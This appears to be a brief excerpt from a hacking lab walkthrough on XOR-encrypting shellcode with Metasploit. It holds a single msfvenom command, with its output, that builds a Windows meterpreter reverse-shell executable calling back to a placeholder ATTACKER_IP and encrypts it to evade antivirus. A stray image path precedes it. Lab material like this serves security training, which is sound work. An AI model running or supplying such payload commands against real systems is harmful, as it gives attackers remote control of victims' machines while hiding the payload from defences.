 Xoring Shellcode using the Metasploit Framework
user@AttackBox$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ATTACKER_IP LPORT=7788 -f exe --encrypt xor --encrypt-
key "MyZekr3tKey***" -o xored-revshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: xored-revshell.exe